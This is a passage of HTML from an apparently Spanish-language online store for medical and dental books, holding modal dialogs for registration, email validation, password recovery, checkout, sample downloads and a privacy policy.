                                <div class="form-group">
                                    <label for="registerTelefono">Número de teléfono</label>
                                    <input type="text" id="registerTelefono" name="telefono" class="form-control" placeholder="Teléfono">
                                </div>
                            </div>

                                                    </div>

                         

                        <div class="row">
                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadMedica">Especialidad Médica</label>
                                    <select name="medica" id="registerEspecialidadMedica" class="form-control armedica">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="56" >No Aplica</option>

                                    </select>
                                </div>
                            </div>

                            <div class="col-12">
                                <div class="form-group">
                                    <label for="registerEspecialidadOdontologica">Especialidad Odontológica</label>
                                    <select name="odontologica" id="registerEspecialidadOdontologica" class="form-control arodonto">
                                        <option value="" selected disabled>Seleccione</option>
                                        <option value="55" >No Aplica</option>
                                    </select>
                                </div>
                            </div>
                        </div>


                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="registerPassword">Contraseña</label>
                                    <input type="password" id="registerPassword" name="password" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                        <div class="row">
                            <div class="col-12 ">
                                <div class="form-group">
                                    <label for="password">Repetir contraseña</label>
                                    <input type="password" id="rePassword" class="form-control" placeholder="Contraseña">
                                </div>
                            </div>
                        </div>

                    </form>

                    <div id="error-register" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>

                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="register-preloader">
                        <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                        </div>
                    </div>

                </div>

                <button id="cart-register" class="btn-blue d-block w-100 mt-2" style="padding: 15px 0">
                    Registrarse
                </button>
                
            </div>
            <div class="modal-footer">
                <button class="btn-blue" id="usarOtro" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="usarOtroCompra" style="display:none;">Usar otro email</button>
                <button class="btn-blue" id="volverLogin" style="display:none;">Volver</button>
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-register">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-code">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Validar Email</h4>
            </div>
            <div class="modal-body">
                <div id="div-code">
                    <p class="text-center sendCode">Al hacer clic en &quot;Enviar&quot; le será enviado un correo a su buzón con un código de validación..</p>
                    <form id="formCodigo" class="form-signin" action="/ajaxForgotFront" method="POST">
                        <label for="emailCode" class="sr-only">Email</label>
                        <input type="email" id="emailCode" name="emailCode" class="form-control mb-3" readonly="readonly">
                        <div id="error-code" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-code" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-code">
                            <div class="spinner-border text-center" role="status">
                            <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="sendCode">Enviar</button>
                    </form>
                </div>
                <div id="div-newCode" style="display:none;">
                    <p class="text-center">A continuación coloque el código que le fue enviado por email. Revise su bandeja de correo no deseado (spam) en caso de ser necesario..</p>
                    <form id="formNewCode" class="form-signin" action="/ajaxRecovery" method="POST">
                        <input type="hidden" id="user_id_code" name="user_id_code" value="">
                        <label for="codePassword" class="sr-only"></label>
                        <input type="number" id="codePassword" name="codePassword" class="form-control mb-3" placeholder="Código" maxlength="4" required autofocus>
                        <label for="newPasswordCode" class="sr-only">Clave</label>
                        <input type="password" id="newPasswordCode" name="newPasswordCode" class="form-control" placeholder="Coloque una clave, use minúsculas, mayúsculas y números." style="margin-bottom:20px;" required>
                        <div id="error-newPasswordCode" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div id="success-newPasswordCode" class="alert-success" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                        <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-newPasswordCode">
                            <div class="spinner-border text-center" role="status">
                              <span class="sr-only">Loading...</span>
                            </div>
                        </div>
                        <button class="btn btn-lg btn-primary btn-block" type="button" id="cambiar-code" disabled="disabled">Establecer clave</button>
                    </form>
                </div>
            </div>
            <div class="modal-footer">
                <button class="btn-blue" data-dismiss="modal" aria-label="Close" id="cancel-code">Cancelar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-tos">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Términos, condiciones y políticas de privacidad</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
        
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="neworder-modal">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close sin_registrarse" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <img src="/assets/frontend/img/check.png" alt="checked">
                <p>Su pedido ha sido enviado exitosamente<br> ¿Desea completar su registro?</p>
                <p>Para completarlo solo se validará su email y asignará una clave. <br>Podrá hacer seguimiento de su pedido.</p>
                <button class="btn-blue sin_registrarse">Pagar sin registrarse</button>
                <button class="btn-blue-inv" id="completarRegistro">Completar el registro</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="contact-modal">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close okSent" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                    <img src="/assets/frontend/img/check.png" alt="checked">
                    <p style="margin-top:20px;">Su mensaje ha sido enviado exitosamente</p>
                    <p>Usted recibirá una pronta respuesta sobre su requerimiento.</p>
                    <button class="btn-blue-inv okSent">Ir a Inicio</button>
                </center>
            </div>
        </div>
    </div>
</div>
<div class="modal" tabindex="-1" role="dialog" id="cart-checkout">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Pagar pedido</h5>
            </div>            
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                 <center>
                    <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">

                    <p>Gracias por su compra</p>
                    <p><em>En 3 segundos sera redigirido a la pasarela de pago...</em></p>
                 </center>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="cart-gratis-curso">
    <div class="modal-dialog modal-dialog-centered modal-md">
        <div class="modal-content">
            <div class="modal-header">
                <h5 class="modal-title">Curso Adquirido</h5>
            </div>
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <center>
                   <img class="mb-3" src="/assets/frontend/img/check.png" alt="checked">
                    <p>Hemos enviado los datos de acceso a tu correo</p>
                </center>
            </div>
        </div>
    </div>
</div>

    <div class="modal" tabindex="-1" role="dialog" id="modal-leer">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <h4 class="text-center">Descargar muestra de lectura</h4>
            </div>
            <div class="modal-body">
                <p class="text-center h5" id="libro_descargado"></p>
                <p class="text-center">Coloque su email para continuar:</p>  
                <form id="formMuestra" class="form-signin" action="#" method="POST">
                    <input type="hidden" id="tituloMuestra" name="tituloMuestra" value="">
                    <label for="inputEmailMuestra" class="sr-only">Email</label>
                    <input type="email" id="inputEmailMuestra" name="inputEmailMuestra" class="form-control mb-3" placeholder="Email"  onkeyup="checkEmailAvailability(this.value, 'validarEmailMuestra');" required autofocus>
                    <br>
                    <div id="error-muestra" class="alert-danger" role="alert" style="display:none; margin-top:25px; margin-bottom:10px;"></div>
                    <div class="row my-5 justify-content-center books-grid mx-auto" style="display:none;" id="preloader-muestra">
                        <div class="spinner-border text-center" role="status">
                          <span class="sr-only">Loading...</span>
                        </div>
                    </div>
                    <button id="validarEmailMuestra" class="btn btn-lg btn-primary btn-block mb-3"  disabled>Validar Email</button>
                    <div id="showinputs">
                        <label for="nombreMuestra" class="sr-only">Nombre</label>
                        <input type="text" id="nombreMuestra" name="nombreMuestra" class="form-control mb-3" placeholder="Nombre"  required>
                        <label for="apellidoMuestra" class="sr-only">Apellido</label>
                        <input type="text" id="apellidoMuestra" name="apellidoMuestra" class="form-control mb-3" placeholder="Apellido"  required>
                        <label for="telefonoMuestra" class="sr-only">Teléfono</label>
                        <input type="text" id="telefonoMuestra" name="telefonoMuestra" class="form-control mb-3" placeholder="Teléfono"  required>
                        <select id="areaMedicaId" name="areaMedicaId" class="custom-select mb-3">
    <option value="0">Seleccione su especialidad</option>
    <optgroup label="Médicas">
            <option value="Anatomía">Anatomía</option>
            <option value="Anestesiología">Anestesiología</option>
            <option value="Cardiología">Cardiología</option>
            <option value="Cirugía">Cirugía</option>
            <option value="Cirugía Plástica y Reconstructiva">Cirugía Plástica y Reconstructiva</option>
            <option value="Cirugía Vascular">Cirugía Vascular</option>
            <option value="Cuidados Intensivos">Cuidados Intensivos</option>
            <option value="Dermatología">Dermatología</option>
            <option value="Endocrinología">Endocrinología</option>
            <option value="Enfermería">Enfermería</option>
            <option value="Fisioterapia">Fisioterapia</option>
            <option value="Gastroenterología">Gastroenterología</option>
            <option value="Ginecología y Obstetricia">Ginecología y Obstetricia</option>
            <option value="Laboratorio Clínico">Laboratorio Clínico</option>
            <option value="Medicina Estética">Medicina Estética</option>
            <option value="Medicina General">Medicina General</option>
            <option value="Medicina Interna">Medicina Interna</option>
            <option value="Microbiología">Microbiología</option>
            <option value="Nefrología">Nefrología</option>
            <option value="Neumología">Neumología</option>
            <option value="Neurocirugía">Neurocirugía</option>
            <option value="Neurología">Neurología</option>
            <option value="Oftalmología">Oftalmología</option>
            <option value="Oncología">Oncología</option>
            <option value="Ortopedia y Traumatología">Ortopedia y Traumatología</option>
            <option value="Otorrinolaringología">Otorrinolaringología</option>
            <option value="Patología">Patología</option>
            <option value="Pediatría">Pediatría</option>
            <option value="Psiquiatría y Psicología">Psiquiatría y Psicología</option>
            <option value="Radiología e Imagenología">Radiología e Imagenología</option>
            <option value="Reumatología">Reumatología</option>
            <option value="Urología">Urología</option>
        <optgroup label="Odontológicas">
            <option value="Cirugía Oral y Maxilofacial">Cirugía Oral y Maxilofacial</option>
            <option value="Endodoncia">Endodoncia</option>
            <option value="Estética Dental">Estética Dental</option>
            <option value="Estética Orofacial">Estética Orofacial</option>
            <option value="Implantología">Implantología</option>
            <option value="Laboratorio Dental">Laboratorio Dental</option>
            <option value="Oclusión">Oclusión</option>
            <option value="Odontología General">Odontología General</option>
            <option value="Odontopediatría">Odontopediatría</option>
            <option value="Ortodoncia y Ortopedia Maxilar">Ortodoncia y Ortopedia Maxilar</option>
            <option value="Periodoncia">Periodoncia</option>
            <option value="Prostodoncia">Prostodoncia</option>
            <option value="Radiología Dental">Radiología Dental</option>
            <option value="Rehabilitación Oral">Rehabilitación Oral</option>
    </select>
                        <select id="countryId" name="countryId" class="custom-select mb-3">
    <option value="0">Seleccione el país</option>
                	<option value="Af">Afganistán</option>
                	<option value="Al">Albania</option>
                	<option value="De">Alemania</option>
                	<option value="Ao">Angola</option>
                	<option value="AG">Antigua y Barbuda</option>
                	<option value="Sa">Arabia Saudita</option>
                	<option value="Dz">Argelia</option>
                	<option value="Ar">Argentina</option>
                	<option value="Am">Armenia</option>
                	<option value="Aw">Aruba</option>
                	<option value="Au">Australia</option>
                	<option value="At">Austria</option>
                	<option value="Az">Azerbaiyán</option>
                	<option value="Bs">Bahamas</option>
                	<option value="Bd">Bangladés</option>
                	<option value="Bb">Barbados</option>
                	<option value="Bh">Baréin</option>
                	<option value="Be">Bélgica</option>
                	<option value="Bz">Belice</option>
                	<option value="Bj">Benín</option>
                	<option value="By">Bielorrusia</option>
                	<option value="Bo">Bolivia</option>
                	<option value="Bq">Bonaire, San Eustaquio Y Saba</option>
                	<option value="Ba">Bosnia-Herzegovina</option>
                	<option value="Bw">Botsuana</option>
                	<option value="Br">Brasil</option>
                	<option value="Bn">Brunéi</option>
                	<option value="Bg">Bulgaria</option>
                	<option value="Bf">Burkina Faso</option>
                	<option value="Bi">Burundi</option>
                	<option value="Bt">Bután</option>
                	<option value="Cv">Cabo Verde</option>
                	<option value="Kh">Camboya</option>
                	<option value="Cm">Camerún</option>
                	<option value="Ca">Canadá</option>
                	<option value="Td">Chad</option>
                	<option value="Cl" selected>Chile</option>
                	<option value="Cn">China</option>
                	<option value="Cy">Chipre</option>
                	<option value="Co">Colombia</option>
                	<option value="Km">Comoras</option>
                	<option value="Cg">Congo</option>
                	<option value="Kp">Corea Del Norte</option>
                	<option value="Kr">Corea Del Sur</option>
                	<option value="Ci">Costa De Marfil</option>
                	<option value="Cr">Costa Rica</option>
                	<option value="Hr">Croacia</option>
                	<option value="Cu">Cuba</option>
                	<option value="Cw">Curazao</option>
                	<option value="Dk">Dinamarca</option>
                	<option value="Dm">Dominica</option>
                	<option value="Ec">Ecuador</option>
                	<option value="Eg">Egipto</option>
                	<option value="Sv">El Salvador</option>
                	<option value="Ae">Emiratos Árabes Unidos</option>
                	<option value="Er">Eritrea</option>
                	<option value="Sk">Eslovaquia</option>
                	<option value="Si">Eslovenia</option>
                	<option value="Es">España</option>
                	<option value="Us">Estados Unidos</option>
                	<option value="Ee">Estonia</option>
                	<option value="Et">Etiopía</option>
                	<option value="Ph">Filipinas</option>
                	<option value="Fi">Finlandia</option>
                	<option value="Fj">Fiyi</option>
                	<option value="Fr">Francia</option>
                	<option value="Ga">Gabón</option>
                	<option value="Gm">Gambia</option>
                	<option value="Ge">Georgia</option>
                	<option value="Gh">Ghana</option>
                	<option value="Gr">Grecia</option>
                	<option value="Gl">Groenlandia</option>
                	<option value="Gp">Guadalupe</option>
                	<option value="Gu">Guam</option>
                	<option value="Gt">Guatemala</option>
                	<option value="Gf">Guayana Francesa</option>
                	<option value="Gg">Guernsey</option>
                	<option value="Gn">Guinea</option>
                	<option value="Gq">Guinea Ecuatorial</option>
                	<option value="Gw">Guinea-Bisáu</option>
                	<option value="Gy">Guyana</option>
                	<option value="Ht">Haití</option>
                	<option value="Hn">Honduras</option>
                	<option value="Hk">Hong Kong</option>
                	<option value="Hu">Hungría</option>
                	<option value="In">India</option>
                	<option value="Id">Indonesia</option>
                	<option value="Iq">Irak</option>
                	<option value="Ir">Irán</option>
                	<option value="Ie">Irlanda</option>
                	<option value="Is">Islandia</option>
                	<option value="KY">Islas Caimán</option>
                	<option value="Vg">Islas Vírgenes Británicas</option>
                	<option value="Il">Israel</option>
                	<option value="It">Italia</option>
                	<option value="Jm">Jamaica</option>
                	<option value="Jp">Japón</option>
                	<option value="Je">Jersey</option>
                	<option value="Jo">Jordania</option>
                	<option value="Kz">Kazajistán</option>
                	<option value="Ke">Kenia</option>
                	<option value="Kg">Kirguistán</option>
                	<option value="Kw">Kuwait</option>
                	<option value="La">Laos</option>
                	<option value="Ls">Lesoto</option>
                	<option value="Lv">Letonia</option>
                	<option value="Lb">Líbano</option>
                	<option value="Lr">Liberia</option>
                	<option value="Ly">Libia</option>
                	<option value="Li">Liechtenstein</option>
                	<option value="Lt">Lituania</option>
                	<option value="Lu">Luxemburgo</option>
                	<option value="Mk">Macedonia, La Antigua Republicayugoslava De</option>
                	<option value="Mg">Madagascar</option>
                	<option value="My">Malasia</option>
                	<option value="Mw">Malaui</option>
                	<option value="Mv">Maldivas</option>
                	<option value="Ml">Malí</option>
                	<option value="Mt">Malta</option>
                	<option value="Ma">Marruecos</option>
                	<option value="Mq">Martinica</option>
                	<option value="Mu">Mauricio</option>
                	<option value="Mr">Mauritania</option>
                	<option value="Yt">Mayotte</option>
                	<option value="Mx">México</option>
                	<option value="Md">Moldavia</option>
                	<option value="Mc">Mónaco</option>
                	<option value="Mn">Mongolia</option>
                	<option value="Me">Montenegro</option>
                	<option value="Mz">Mozambique</option>
                	<option value="Na">Namibia</option>
                	<option value="Nr">Nauru</option>
                	<option value="Np">Nepal</option>
                	<option value="Ni">Nicaragua</option>
                	<option value="Ne">Níger</option>
                	<option value="Ng">Nigeria</option>
                	<option value="Nu">Niue</option>
                	<option value="No">Noruega</option>
                	<option value="Nc">Nueva Caledonia</option>
                	<option value="Nz">Nueva Zelanda</option>
                	<option value="Om">Omán</option>
                	<option value="Nl">Países Bajos</option>
                	<option value="Pk">Pakistán</option>
                	<option value="Pw">Palaos</option>
                	<option value="Ps">Palestina</option>
                	<option value="Pa">Panamá</option>
                	<option value="Pg">Papúa Nueva Guinea</option>
                	<option value="Py">Paraguay</option>
                	<option value="Pe">Perú</option>
                	<option value="Pn">Pitcairn</option>
                	<option value="Pf">Polinesia Francesa</option>
                	<option value="Pl">Polonia</option>
                	<option value="Pt">Portugal</option>
                	<option value="Pr">Puerto Rico</option>
                	<option value="Qa">Qatar</option>
                	<option value="Gb">Inglaterra</option>
                	<option value="Cf">República Centroafricana</option>
                	<option value="Cz">República Checa</option>
                	<option value="Cd">República Democrática Del Congo</option>
                	<option value="Do">República Dominicana</option>
                	<option value="Rw">Ruanda</option>
                	<option value="Ro">Rumania</option>
                	<option value="Ru">Rusia</option>
                	<option value="Eh">Sahara Occidental</option>
                	<option value="Ws">Samoa</option>
                	<option value="As">Samoa Americana</option>
                	<option value="Bl">San Bartolome</option>
                	<option value="Kn">San Cristóbal Y Nieves</option>
                	<option value="Sm">San Marino</option>
                	<option value="Mf">San Martin (Parte Francesa)</option>
                	<option value="Pm">San Pedro Y Miquelon</option>
                	<option value="Vc">San Vicente Y Las Granadinas</option>
                	<option value="Sh">Santa Helena, Ascension Y Tristan De Acuña</option>
                	<option value="Lc">Santa Lucía</option>
                	<option value="St">Santo Tomé Y Príncipe</option>
                	<option value="Sn">Senegal</option>
                	<option value="Rs">Serbia</option>
                	<option value="Sc">Seychelles</option>
                	<option value="Sl">Sierra Leona</option>
                	<option value="Sg">Singapur</option>
                	<option value="Sx">Sint Maarten (Parte Neerlandesa)</option>
                	<option value="Sy">Siria</option>
                	<option value="So">Somalia</option>
                	<option value="Lk">Sri Lanka</option>
                	<option value="Sz">Suazilandia</option>
                	<option value="Za">Sudáfrica</option>
                	<option value="Sd">Sudán</option>
                	<option value="Ss">Sudán Del Sur</option>
                	<option value="Se">Suecia</option>
                	<option value="Ch">Suiza</option>
                	<option value="Sr">Surinam</option>
                	<option value="Sj">Svalbard Y Jan Mayen</option>
                	<option value="Th">Tailandia</option>
                	<option value="Tw">Taiwán</option>
                	<option value="Tz">Tanzania</option>
                	<option value="Tj">Tayikistán</option>
                	<option value="Io">Territorio Britanico Del Oceano Indico</option>
                	<option value="Tf">Territorios Australes Franceses</option>
                	<option value="Tl">Timor Oriental</option>
                	<option value="Tg">Togo</option>
                	<option value="Tk">Tokelau</option>
                	<option value="To">Tonga</option>
                	<option value="Tt">Trinidad Y Tobago</option>
                	<option value="Tn">Túnez</option>
                	<option value="Tm">Turkmenistán</option>
                	<option value="Tr">Turquía</option>
                	<option value="Tv">Tuvalu</option>
                	<option value="Ua">Ucrania</option>
                	<option value="Ug">Uganda</option>
                	<option value="Uy">Uruguay</option>
                	<option value="Uz">Uzbekistán</option>
                	<option value="Vu">Vanuatu</option>
                	<option value="Va">Vaticano</option>
                	<option value="Ve">Venezuela</option>
                	<option value="Vn">Vietnam</option>
                	<option value="Wf">Wallis Y Futuna</option>
                	<option value="Ye">Yemen</option>
                	<option value="Dj">Yibuti</option>
                	<option value="Zm">Zambia</option>
                	<option value="Zw">Zimbabue</option>
                	<option value="Oo">Otro</option>
    </select>
                        <input type="hidden" name="muestra_url" id="muestra_url">
                        <button id="descargarMuestraBtn" class="btn btn-lg btn-primary btn-block" disabled>Descargar Muestra</button>
                    </div>          
                </form>
            </div>
            <div class="modal-footer">
                <button id="cancelarMuestraBtn" class="btn-blue" data-dismiss="modal" aria-label="Close">Cancelar</button>         
            </div>
        </div>
    </div>
</div>

<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS Y PRIVACIDAD</h2>            
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <p class="h3">Usamos tus datos para crear análisis que conduzcan a una mejor experiencia de usuario. Te contamos qué hacemos con tu información.</p>
                <p class="h4">Somos transparentes</p> 
                <p>Valoramos que nos elijas y te gusten nuestros productos, queremos explicarte qué hacemos con toda la información que compartes con nosotros.</p>
                <p>Cuando te registras en nuestra plataforma generas un usuario que te permite ingresar a los servicios de la biblioteca virtual. Buscamos que obtengas la información correcta de tu especialidad y tus libros de preferencia.</p>
                <p class="h4">Generamos valor</p> 
                <p>Procesamos tus datos de manera responsable para brindarte servicios personalizados. Por ejemplo, usamos tu geolocalización para ofrecerte las mejores ofertas. </p>
                <p class="h4">Trabajamos con calidad</p>
                <p>Nos esforzamos por procesar información de calidad, precisa y actualizada. Por ejemplo, guardamos tu información y la actualizamos en todas nuestras bases de datos para que así tus compras te llegan correctamente y te ahorras completar formularios.</p>
                <p class="h4">Protegemos tus datos</p>
                <p>Protegemos tu información personal con los más altos estándares de seguridad. No comercializamos tus datos.</p>
                <p class="h4">Procesamos datos por tiempo limitado</p>  
                <p> Mantenemos tus datos solo el tiempo en el que los necesitamos para facilitarte el uso de nuestros productos. Después de eso son borrados o transformados en datos anónimos.
                <p class="h4">Con tu información creamos tu experiencia</p>
                <p>Nos basamos en tus datos para ofrecerte una experiencia personalizada para que puedas disfrutar de nuestros productos y que podamos mejorarlos de manera continua. Dar tus datos personales no es obligatorio, pero sí es un requisito para usar nuestros servicios. Si la información que das no es precisa, no podemos brindarte la mejor experiencia.</p>
                <p class="h4">Tu privacidad: cuáles son tus derechos</p>
                <p>Tienes derecho a acceder, actualizar, corregir y tener confidencialidad sobre tu información personal. También puedes pedir que dejemos de enviarte publicidad, ofertas y promociones, suprimir tus datos y oponerte a que usemos tus datos para una o varias finalidades.</p>
                <p>Puede ocurrir que por cumplir con algo enunciado en la declaración de privacidad o por un deber legal, tengamos que guardar algo de tu información personal que nos hayas pedido que borremos. Luego de que se cumplan esos requisitos, borraremos tu información.</p>
                <p>La privacidad online demanda un trabajo conjunto entre las empresas y los usuarios. Nosotros tenemos fuertes medidas de seguridad para proteger tu información, necesitamos que tu también cuides tu privacidad.</p>
                <p class="h4">Cómo y qué tipo de información procesamos</p>
                <p class="h4">Formas en las que recogemos tu información:</p>
                <ul>
                    <li>Cuando te registras o das información utilizando la plataforma.</li>
                    <li>Cuando llenas cualquiera de nuestros formularios.</li> 
                    <li>Cunando consultas por nuestro chat</li>
                </ul>
                <p class="h4">Tipos de datos que recolectamos:</p>
                <ul>
                    <li>Nombre.</li>
                    <li>Identificación.</li>
                    <li>Información de contacto (número de teléfono, domicilio, dirección de e-mail, etc.).</li>
                    <li>Especialidad médica u Odontológica.</li>
                    <li>Información del dispositivo mediante al que accedes y dirección IP.</li>
                    <li>Información sobre tu ubicación.</li>
                </ul>
                <p class="h4">Para qué usamos tus datos:</p> 
                <p>Procesar tu información es la base para darte un excelente servicio, Enviarte las ofertas acordes a tu especialidad e interés, así como información de valor, invitaciones a eventos y demás.</p>
                <p class="h4">Algunos de los fines para los que tratamos tus datos:</p>
                <ul>
                    <li>Brindar productos de interés según tu especialidad.</li>
                    <li>Mejorar nuestros servicios y ofrecerte una mejor experiencia de usuario.</li>
                    <li>Difundir anuncios e información publicitaria y promocionales adaptados a tus intereses.</li>
                    <li>Proteger tus derechos como cliente.</li>
                </ul>
                <p class="h4">Cambios en la declaración de privacidad</p> 
                <p>Si hacemos algún cambio en cómo tratamos tus datos, te avisaremos por los canales habituales, como el correo electrónico o mensajes te texto. En los casos en los que necesitemos tu aprobación, te lo comunicaremos por estos medios para que decidas si estás de acuerdo.</p>
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>



<div class="modal docs" tabindex="-1" role="dialog" id="modal-pol-envio">
    <div class="modal-dialog modal-xl">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="modal-title">POLÍTICAS DE ENVÍO</h2>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                
            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="modal-reviews">
    <div class="modal-dialog" style="width: 100%; max-width: 750px">
        <div class="modal-content">
            <div class="modal-header align-items-center">
                <h5 class="modal-title">Reviews</h5>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <div id="reviews-modal-content" style="display: none">
                    <h2 class="mb-4">Reviews del producto</h2>

                    <div class="reviews">
                        <div class="rate d-flex align-items-center mb-2 mt-3">
                            <span>5 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_5">
                                <div class="progress-bar" role="progressbar" aria-valuenow="0" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>4 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_4">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="25" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>3 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_3">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="50" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span>2 estrellas</span>
                            <div class="progress w-75 ml-2" id="progress_2">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="75" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                        <div class="rate d-flex align-items-center mb-2">
                            <span class="pr-2">1 estrella</span>
                            <div class="progress w-75 ml-2" id="progress_1">
                                <div class="progress-bar" role="progressbar" style="width: 0%" aria-valuenow="100" aria-valuemin="0" aria-valuemax="100"></div>
                            </div>
                        </div>
                    </div>

                    <div class="comments-section mt-4">
                        <h4>Comentarios recientes</h4>

                        <div class="comments" id="comments-section">
                        </div>
                    </div>
                </div>
                
                <div class="preloader d-flex justify-content-center">
                    <div class="spinner-border text-center" id="reviews-modal-preloader" role="status" style="display:none;">
                        <span class="sr-only">Loading...</span>
                    </div>
                </div>

            </div>
            <div class="modal-footer">
                <button type="button" class="btn btn-secondary" data-dismiss="modal">Cerrar</button>
            </div>
        </div>
    </div>
</div>

<div class="modal" tabindex="-1" role="dialog" id="pais-geo-modal"  data-backdrop="static" data-keyboard="false">
    <div class="modal-dialog modal-xl" style="width: 500px; max-width: 95%">
        <div class="modal-content">
            <div class="modal-body">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
                <div class="row my-5 justify-content-center books-grid mx-auto"
                     style="width: 100%;text-align: center;padding-top:12px">
                    <img class='mb-4 pb-4' src="/assets/frontend/img/logo.jpg" alt="checked">
                                        <div id="pais-modal-text">
                    </div>
                    <img class='mb-4 pb-4' src="/assets/frontend/img/ajax-loader.gif" alt="checked" style="margin-top:30px">
                </div>
            </div>

            <div class="modal-footer" id="pais-modal-footer">
            </div>
        </div>
    </div>
</div>


<div class="modal fade vacaciones-modal" id="vacaciones-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4"></h3>
                                    </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv" data-dismiss="modal">Continuar</button>
            </div>
        </div>
    </div>
</div>


<div class="modal fade  valida-user-modal" id="valida-user-modal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
    <div class="modal-dialog modal-dialog-centered modal-lg">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body py-0 px-xl-5">
                <div class="text-center px-xl-5">
                    <div class="text-center mb-4">
                        <img src="/assets/frontend/img/logo.jpg" alt="Amolca logo" class="img-fluid">
                    </div>
                    <h3 class="text-center mb-4">Para descargar necesita estar registrado </h3>

                </div>
            </div>
            <div class="modal-footer border-0">
                <button type="button" class="btn btn-blue-inv"  id="registro-visitante">Registrarse</button>
            </div>
        </div>
    </div>
</div>


<div class="modal" tabindex="-1" role="dialog" id="modal-libro-agotado">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header border-0 py-0">
            <button type="button" class="close" data-dismiss="modal" aria-label="Close">
